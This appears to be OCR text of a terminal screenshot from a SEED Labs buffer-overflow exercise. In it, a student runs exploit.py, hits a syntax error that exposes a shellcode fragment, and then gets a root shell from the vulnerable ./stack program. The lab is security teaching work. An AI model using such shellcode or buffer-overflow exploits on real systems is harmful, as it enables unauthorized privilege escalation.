 Terminal
En
6:46 PM
[09/18/19]seed@VM:~$ sudo rm /bin/sh
[sudo] password for seed:
[09/18/19]seed@VM:~$ sudo ln -s /bin/dash /bin/sh
[09/18/19]seed@VM:~$ cd Buffer_Overflow
[09/18/19]seed@VM:~/Buffer_Overflow$ chmod u+x exploit.
py
[09/18/19]seed@VM:~/Buffer_Overflow$ rm badfile
[09/18/19]seed@VM:~/Buffer_Overflow$ exploit.py
  File "./exploit.py", line 7
    "\x31\xc0" /* Line 1: xorl %eax,%eax */
                ^
SyntaxError: invalid syntax
[09/18/19]seed@VM:~/Buffer_Overflow$ exploit.py
[09/18/19]seed@VM:~/Buffer_Overflow$ ./stack
#
Firefox Web Browser